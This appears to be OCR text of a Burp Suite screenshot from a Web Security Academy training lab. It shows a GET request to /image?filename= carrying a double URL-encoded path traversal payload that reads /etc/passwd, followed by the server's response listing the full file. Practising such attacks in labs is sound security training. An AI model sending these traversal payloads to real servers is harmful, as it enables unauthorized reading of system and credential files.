 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: https://0a8b002203ca2650c05438f800b00062.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
%2e%2e%25%32%66%2e%2e%25%32%66%2e%2e%25%32%66%65%74%63%25%32%66%70%61%73%73%7
7%64 HTTP/1.1
2 Host: 0a8b002203ca2650c05438f800b00062.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=ZEhhQasAneTZMlnkbkN2dFpknSsEanLu; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Name Value
filename ..%2f..%2f..%2fetc%2f...
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 4